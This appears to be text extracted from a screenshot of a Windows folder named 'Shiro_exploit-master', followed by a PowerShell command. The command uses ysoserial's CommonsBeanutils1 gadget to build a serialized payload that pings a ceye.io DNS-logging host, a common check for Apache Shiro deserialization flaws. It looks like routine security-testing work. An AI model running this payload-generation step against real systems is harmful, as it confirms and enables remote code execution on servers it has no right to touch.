 Windows-SSD (C:) > 用户 > xxy > 下载 > Shiro_exploit-master >
名称 修改日期 类型 大小
images 2020/1/29 20:02 文件夹
payload.class 2022/6/2 22:49 CLASS 文件 6 KB
payload.py 2022/6/2 21:25 Python File 1 KB
README.md 2020/1/29 20:02 Markdown File 3 KB
shiro_exp.py 2022/6/2 22:28 Python File 3 KB
shiro_exploit.py 2020/1/29 20:02 Python File 8 KB
ysoserial.jar 2020/1/29 20:02 Executable Jar File 54,798 KB
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\xxy\Downloads\Shiro_exploit-master> java -jar ysoserial.jar CommonsBeanutils1 "ping u73wgd.ceye.io" > payloa
d.class
PS C:\Users\xxy\Downloads\Shiro_exploit-master>